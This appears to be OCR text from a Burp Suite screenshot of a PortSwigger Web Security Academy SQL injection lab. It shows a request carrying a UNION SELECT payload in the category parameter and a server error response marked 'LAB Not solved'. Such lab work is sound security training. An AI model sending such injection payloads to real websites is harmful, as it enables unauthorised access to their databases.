 Send
Cancel
<
>
Target: https://0aa900a404ca63afc044595d00ba0001.web-security-aca...
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /filter?category=
Pets'+UNION+SELECT+'ABC','DEF'+FROM+dual--
HTTP/1.1
2 Host:
0aa900a404ca63afc044595d00ba0001.web-security-
academy.net
3 Cookie: session=
RSyOr7lEtyjlDHcg9QL5sqg8MLLpFcs7
4 Sec-Ch-Ua: "Not?A_Brand";v="8",
"Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.5359.95 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0aa900a404ca63afc044595d00ba0001.web-s
ecurity-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
SQL injection
attack,
querying the
database type
and version on
MySQL and
Microsoft
LAB Not solved
Internal Server Error
Back to lab home
Internal Server Error
Make the database
retrieve the string:
'8.0.31-
0ubuntu0.20.04.2'
Back to lab description